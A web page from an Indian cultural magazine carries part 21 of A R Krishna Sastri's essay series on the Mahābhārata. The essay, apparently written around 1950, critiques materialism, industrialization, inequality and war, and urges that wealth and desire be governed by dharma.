  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/VB-21-1.jpg?itok=fT4SYfi2" width="2000" height="700" alt="" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world" class="active">Mahābhārata’s Message for Today’s World</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Epics">Epics</a></div>
  <div class="author-article fp"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>
  <div class="created fp"><a href="/month-archives/201711">22 November 2017</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">Mahābhārata’s Message for Today’s World</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-be5c2a0031199aab48be8c32fc88f98e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 21 of 22 in the series <a href=/series-list/Vacana Bhārata by Prof A.R. Krishna Sastri>Vacana Bhārata by Prof A.R. Krishna Sastri</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-8334" class="node node-article clearfix anup" about="/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="Mahābhārata’s Message for Today’s World" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The primary characteristics of the modern world are material wealth and individual freedom [c. 1950]. Today, an individual desires to be independent as much as possible. However, in practice, he seems to think that he should not have anything binding him, he will not pay heed to anyone’s words, and he would like to do whatever he desires without anyone questioning him—this has been the result. There is a loosening of the various relationships, like father-son, husband-wife, ruler-citizen, teacher-student, and divine-devotee; the love and respect that these relationships carried are fading away. Some people feel that any sort of hierarchy like elder-younger or senior-junior amounts to injustice. As it is possible to obtain luxuries with money, everyone’s aim seems to be the acquiring of wealth, as much as possible and as soon as possible. People thus don’t mind resorting to a path opposed to law and to dharma; and there are people who actually resort to this path. There is a rise in falsehood, cheating, corruption, and hypocrisy. Excessive desire—greed and attachment—is the root of all evil. To add to this, there is an increase in industrialization leading to the creation of large cities that house high-earning workers, who form a class by themselves; due to this, the poverty of the poor and the wealth of the wealthy are on the rise; unemployment, hunger, dissatisfaction, and distress are rampant. Just like individuals, countries too have become either well-fed and prosperous or malnourished and oppressed.</p>
<p> </p>
<blockquote>
	<p>With 6 per cent of the world’s population, the U.S.A. holds 40 per cent of the world’s wealth. Still one-third of the nation is under-nourished and inadequately clothed… About 50 per cent of the production of the U.S.A. was effectively in the hands of less than 2,000 people.<br />
		The money power and politics is the greatest danger to peace. – <em>Religion and Society</em>, p. 95</p>
</blockquote>
<p>This is one of the major problems of industrialization. Moreover, one needs to provide a lot of raw materials to build machines and to run an industry; one needs to find customers who will buy the heaps and heaps of the products that are being churned out of the factories. One will need to deal with the economics and the crises associated with it; one will also need to find solutions for these. Whether one needs the products or not, one will always need to keep the machines running. As a result, more than the essentials like food and clothing, industrialization is giving rise to luxury products and dangerous weapons of war. When there is distress in the world and when you have the equipment needed for warfare, how far is one away from a war?</p>
<blockquote>
	<p>In Europe and America, ‘business was business’ and if profits could be secured by supplying aggressor nations with arms, and Japan with petrol and scrap iron she so badly needed for her attack on China, then profits were taken up to the very eve of the war. – <em>Meaning and</em><em> Purpose</em> by K. Walker, p. 164</p>
</blockquote>
<p>D. N. Pritt, Queen’s Counsel and President of the <em>World Democratic</em><em> Lawyers’ Federation</em> said – …The world is spending on the preparation for war a great deal more than it had ever done even in actually running a war. People are more likely to cause war because of the existence of armaments. Persons who are causing this danger of war openly and overtly are the ruling classes of the United States and its satellites. It is argued that the U.S. is obsessed by the danger of the spread of communism. That is not the whole truth. The fact is that they cannot keep the economy of the United States safe from a crash unless they formed some colossal demand for production of something; the easiest thing is to produce armaments. (<em>The Hindu</em>, 2<sup>nd</sup> January 1955)</p>
<div style="width: 310px;float:right;">
	<div class="media media-element-container media-full">
		<div class="file file-image file-image-jpeg" id="file-7490">
			<h2 class="element-invisible"><a href="/file/vb-21-2-300x2101jpg">VB-21-2-300x210_1.jpg</a></h2>
			<div class="content"><img alt="" class="media-image size-medium wp-image-10912 img-responsive" height="210" src="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2017/11/VB-21-2-300x210_1.jpg" style="" typeof="foaf:Image" width="300" /></div>
		</div>
	</div>
	World War:- Image Courtesy:- Google image search</div>
<p>If a war is fought, it becomes a means of fulfilling the selfish motives of a few, resulting in them accumulating wealth; such people will silently encourage war. When a war is fought tens of such people are benefitted but millions die. In the backdrop of this, the common people are unhappy both in times of peace and of war. Indeed the period after war is never a happy one. The victor is like a loser while the loser is as good as dead. [As for the victors, they would have spent a great deal of resources and suffered losses in the course of the war; as for the losers, they would have lost everything; many of the soldiers would have died while the survivors would have become handicapped, which is sometimes worse than death.] One’s restlessness and dissatisfaction are not easily overcome and thus preparations for another war begin; this is also assisted by machinery and technology, thanks to the progress of science. It is an irony that those that should have helped in bringing comforts and happiness to humans are now resulting in their distress. Excessive desire and selfishness of human beings are the roots of these evils. In the past, it was difficult to earn money and difficult to save the money; it was all the more difficult to safeguard the money saved. Now we have banks that take care of our money. They have grown so powerful that some banks, it appears, are rich enough to buy nations. They can take the entire nation’s administration under their control. To speak of ideals is mere lip-sympathy and money is the ultimate goal. This in practice is unhealthy and impractical.</p>
<blockquote>
	<p>The cynic, commenting on the principles popularized by the French Revolution says that Liberty means “I can do as I like,” Equality means “You are no better than I” and Fraternity means “What is yours is mine if I want it.” It has led to anarchy, mediocrity and interference. – <em>Religion and Society</em>, p. 93</p>
</blockquote>
<p>In the meanwhile, prices have gone up and edible food has turned gold. The poor will soon die of hunger. How much ever he earns, he cannot even fill his stomach. Moreover there are expensive restaurants, cinema halls, bars, and other luxurious distractions. These spell doom to the poor and are the fortunes of the wealthy. As the governments also get a share of the profits from these establishments (in the form of taxes) they do not restrain them. All democracies are dominated by the rich. The one who is hungry will turn cruel. A ferocious tiger or a king cobra will remain silent after it has been fed. Humans too are animals, moved by hunger, sleep, sex, and fear. It is only because of these traits that he remains a man; else, he would have turned into a demigod. When one is either on a half-stomach or an empty stomach, roaming about in search of employment, if a huge car runs over him, he would not console himself by thinking “Fortunately I’m human and not an animal!” (This consolation is provided by none other than the king of the demigods, Indra! This is connected to an episode that comes in the <em>Śāntiparva</em>). It is also difficult to live a life that is described in the <em>Ajagara-vrata</em>, subsisting on whatever was available and being satisfied with it; it is hard to find even one in every thousand who might live like this. A single person might console himself with something or the other, but there will be millions of others like him who continue to be dissatisfied, intolerant, and jealous. They will then attack the one who has consoled himself; this will result in a fight. If one is unable to fight it will result in the flow of tears, irritation, restlessness, protest and boycott. If the opponent is strong, they will face a lot of pain and will lose their lives; if they are strong in numbers or in character, it will lead to a revolution. This is how there were revolutions in countries such as France and Russia. As long as there are ups and downs in production and distribution of wealth, this sort of inequality will last. Thus the world is looking forward towards equality; if one’s stomach is filled that will cure the mad quest for equality. No other reaction is necessary for it – there seems to be some truth in these words. For this, the whole perspective of the modern individual needs to undergo a transformation. The transactional mindset should be replaced by a <em>dhārmic</em> mindset. Mere charity doesn’t suffice. For instance, Christianity that has charity as one of its main principles has not been able to get rid of war. [The same applies to Islam; one of its five main tenets is giving alms.] The Christians fought each other under the pretext of saving civilization and uplifting them, which resulted in the two world wars. It looks like we are getting ready for another big war [c. 1950]. Charity might eradicate inequality in society but the problem of war will persist.</p>
<blockquote>
	<p>The <em>Mahābhārata</em> succinctly offers a solution to this problem – “<em>Artha</em> and <em>Kāma</em> should not violate <em>Dharma</em>; they should instead adhere to <em>Dharma</em>.” This would perhaps lead to a transformation of perspective, which is more attuned to <em>dharma</em> – both emotionally and intellectually.</p>
</blockquote>
<p>Today’s industrial world will not regress. It doesn’t seem to even stop briefly. Backward nations—i.e. those countries with agrarian economies—now want to equip themselves to participate in the industrialized world. When and how can the greed, selfishness, and excessive accumulation of wealth that lie behind the industrialized world get reduced? How to get out of the vicious net of currency exchange? Even if we desire to let go, it will take at least as much time to get out of it as it took to get in. Perhaps it would need much more time to get out of it. Contracting a disease is quick, curing it takes time. The west seems to have understood this difficulty and is trying to overcome. However, their efforts seem to be futile; thus there are several labour strikes even in their societies. They are helpless in managing the problem and yet claim to be finding solutions. At the same time, in the countries of the east, due to political instability, they have lost the purchasing power, the opportunities, and the freedoms that they had earlier.</p>
<div style="width: 410px;float:left;">
	<div class="media media-element-container media-full">
		<div class="file file-image file-image-jpeg" id="file-7491">
			<h2 class="element-invisible"><a href="/file/vb-21-3-300x1502jpg">VB-21-3-300x150_2.jpg</a></h2>
			<div class="content"><img alt="" class="media-image  wp-image-10913 img-responsive" height="200" src="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2017/11/VB-21-3-300x150_2.jpg" style="" typeof="foaf:Image" width="400" /></div>
		</div>
	</div>
	Industrial Revolution:- Image Courtesy:- Google image search</div>
<p>Unless we sacrifice comforts we won’t be happy. This might seem strange but is still true. After World War I, people of different countries seem to have realized this. They have learnt that during times of peace, if there is unrest in the rival countries, it is difficult to maintain peace within the borders too. They have recognized that if the other countries are lagging far behind it is difficult for the rich countries also to survive in peace. The rich countries are not only helping the poorer ones but also trying to establish certain international organizations that want to bring stability in currencies across the globe. However, the influential parties (i.e rich countries) are rather tight-fisted when it comes to managing these organizations. One must adhere to justice while running such an establishment. But what is justice? Who is to determine what justice is? Even if majority opinion is for a certain idea, the ones agreeing are only those who are benefited from the idea; the rest will oppose it. It is rare to find a unanimous opinion. Each party claims its opinion to be the right one and there is, finally, no solution to the problem. It is difficult to overcome such a stalemate. We only need to wait and watch the direction this fight is going to take.</p>
<p>One view is to accept defeat and console oneself with the idea “I will enjoy the limited comforts that I have access to!” Another view is “I will break but I will not bend!” The world has only these two views. A bundle of paddy sticks tied together will bend in a flood—and survive. A tree, however, faces the tempest head on—and breaks; the branches are destroyed and it remains a stump. A few praise the bundle of paddy sticks (for its flexibility). Others opine that if we bend, we will be buried; it is wrong to bend to circumstances. When the great war of the <em>Mahābhārata</em> took place, these views were discussed at length. Finally they didn’t agree on a view. The war took place and reduced the burden on the earth.</p>
<p>It’s rare that a compromise is struck between two warring factions. It’s rarer still for the compromise to be just. ‘Justice’ is always on the side of the victorious, who is typically the stronger one. Rather, he might call it <em>justice</em>.  Such a compromise always carries within it a seed for war. And if there is a war, there will be annihilation; the victorious is as good as the defeated. To recover from the shocks and losses of war, the victorious must suffer as much as the one defeated.</p>
<p>If people give up material greed, adopt a lifestyle of simplicity, develop an attitude of letting go, and realize that the purpose of accumulation of wealth is not Indulgence but Sharing (त्यागाय संभृतार्थानां – <em>Raghuvaṃśam</em> 1.7) then they might be able to overcome selfishness, greed, and hatred; the world will be in peace. Like Kālidāsa says, Śiva is the sole lord of all wealth but is himself a <em>kṛttivāsāḥ</em> – i.e. wears the hide of an animal! (एकैश्वर्ये स्थितोऽपि प्रणतबहुफले यः स्वयं कृत्तिवासाः… – Invocatory verse of the <em>Mālavikāgnimitram</em>). If one alludes to the term <em>vairāgya</em>, people must not automatically assume that it refers to <em>going away to the forest and turning into an ascetic</em>, resulting in the destruction of all kinds of activity like trade, agriculture, handicrafts, begetting progeny, etc. thus leaving the country barren. If we have before a high ideal like the attitude of letting go, that will naturally lead to prosperity and peace. Unless parents sacrifice their needs and comforts for the sake of their progeny—either out of love, a sense of duty, or out of compassion—how will the children get nourished? If the parents enjoy the luxuries of life for themselves, enamoured by the material world, tuning into spendthrifts, then the family will also be barren. Be it indifference or indulgence, it ultimately leads to dissatisfaction and intolerance. Śiva gives away excessively to people who submit to Him but Himself remains clad in animal hide! If we remain attuned to the society and share our riches and our poverty with the world, living as one amongst everyone, we can achieve a great of peace. All it requires is <em>letting go of ego</em>. Parameśvara is devoid of ego, is compassionate, and is unassuming. If we look up to high ideals such as compassion to everyone, renunciation of arrogance, having a spiritual outlook, and sharing with others, then we will be peaceful in family life, if not attain the highest wisdom.</p>
<div style="width: 230px;float:right;">
	<div class="media media-element-container media-full">
		<div class="file file-image file-image-jpeg" id="file-7492">
			<h2 class="element-invisible"><a href="/file/vb-21-4-220x3002jpg">VB-21-4-220x300_2.jpg</a></h2>
			<div class="content"><img alt="" class="media-image size-medium wp-image-10914 img-responsive" height="300" src="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2017/11/VB-21-4-220x300_2.jpg" style="" typeof="foaf:Image" width="220" /></div>
		</div>
	</div>
	Image Courtesy:- Google image search</div>
<p>Today, the world has turned into a battlefield. Just like the <em>Pāṇḍava</em>s and <em>Kaurava</em>s, there are two factions which have not only raised arms against each other but have actually prepared an atom bomb. There is nobody like Kṛṣṇa today who says, <em>Let us try and compromise. If the war is averted, many lives will be saved. Let me go to the opposition camp and at least make an attempt to stop the war.</em> These days, people seem to believe that war is the only way to achieve peace; defeating the enemy is the only means to guard oneself. They seem to give more preference to preparing weapons for war than taking care of their essential needs such as food, shelter, and clothing and focusing on a peaceful life. Mutual distrust and fear are spoiling people’s minds. A few people say that peace in the world can be established only through honest means – they say this either for lip-sympathy, or out of a sense of formality, or perhaps in all genuineness. Some people go to the extent of saying that <em>we must look up to India to guide us on the path of peace and Indian culture should be our tool to deal with the situation.</em> It is this path of peace that is discussed in the <em>Mahābhārata</em>, the ancient epic that is hailed as the fifth <em>Veda</em>. We are, however, not sure, who will listen to the cry of these people; धर्मादर्थश्च कामश्च स किमर्थं न सेव्यते! (Why doesn’t he pursue the <em>artha</em> and <em>kāma</em> that is aligned to <em>dharma</em>?)</p>
<p>Duryodhana shunned <em>dharma</em>. He did not accept the law of his times nor did he embrace peace or accept compromise. Under such circumstances, war was inevitable. Duryodhana dug his own grave, which also resulted in the destruction of eighteen <em>akṣauhiṇi</em>s. The world was left with the helpless cry of several women and children. Perhaps the <em>Pāṇḍava</em>s and Duryodhana attained <em>vīra-svarga</em> but the people who were governed by Duryodhana ended up in <em>vīra-naraka</em>!</p>
<p> </p>
<h4><strong><em>To be continued.</em></strong></h4>
<h4><strong><em>Thanks to Śatāvadhāni Dr. R Ganesh for his astute feedback.</em></strong></h4>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/artha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artha</a></div><div class="field-item odd"><a href="/tags/business" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">business</a></div><div class="field-item even"><a href="/tags/dharma" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dharma</a></div><div class="field-item odd"><a href="/tags/equality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">equality</a></div><div class="field-item even"><a href="/tags/fraternity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraternity</a></div><div class="field-item odd"><a href="/tags/freedom" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">freedom</a></div><div class="field-item even"><a href="/tags/hindu" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hindu</a></div><div class="field-item odd"><a href="/tags/india" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">India</a></div><div class="field-item even"><a href="/tags/industrialization" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">industrialization</a></div><div class="field-item odd"><a href="/tags/justice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">justice</a></div><div class="field-item even"><a href="/tags/kama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kama</a></div><div class="field-item odd"><a href="/tags/law" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">law</a></div><div class="field-item even"><a href="/tags/liberty" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">liberty</a></div><div class="field-item odd"><a href="/tags/mahabharata" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mahabharata</a></div><div class="field-item even"><a href="/tags/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">religion</a></div><div class="field-item odd"><a href="/tags/society" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">society</a></div><div class="field-item even"><a href="/tags/usa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div><div class="field-item odd"><a href="/tags/veda" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">veda</a></div><div class="field-item even"><a href="/tags/war" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">war</a></div><div class="field-item odd"><a href="/tags/wealth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wealth</a></div><div class="field-item even"><a href="/tags/world-war" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">world war</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Fmah%25C4%2581bh%25C4%2581rata%25E2%2580%2599s-message-today%25E2%2580%2599s-world">View the discussion thread.</a></p></noscript></div>     <footer>
          <ul class="links list-inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/8334%23comment-form">Log in</a> or <a href="/user/register?destination=comment/reply/8334%23comment-form">register</a> to post comments</span></li>
</ul>  </footer>
      </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-9f4614d4db365e3b362127b1b80bb9c0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/mahābhārata-and-aspects-karma><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/literary-approach-composition-vacanabhārata>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-51cc9934af1179f649b4883b834e0122">
            <div class="view-header">
      <a href="/series-list/Vacana%20Bh%C4%81rata%20by%20Prof%20A.R.%20Krishna%20Sastri">Vacana Bhārata by Prof A.R. Krishna Sastri</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/VB22-1.jpg?itok=-oPxwfN1" width="100" height="100" alt="" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/literary-approach-composition-vacanabh%C4%81rata">The Literary Approach in the Composition of Vacana...</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world" class="active">Mahābhārata’s Message for Today’s World</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mah%C4%81bh%C4%81rata-and-aspects-karma">Mahābhārata and the Aspects of &#039;Karma&#039;</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mah%C4%81bh%C4%81rata-difficulties">Mahābhārata - Difficulties</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mah%C4%81bh%C4%81rata-vagaries-comforts-and-discomforts">Mahābhārata - The Vagaries of Comforts and Discomf...</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=6092">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-a87f86b335718ae3097f9bee0cdb6d29">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
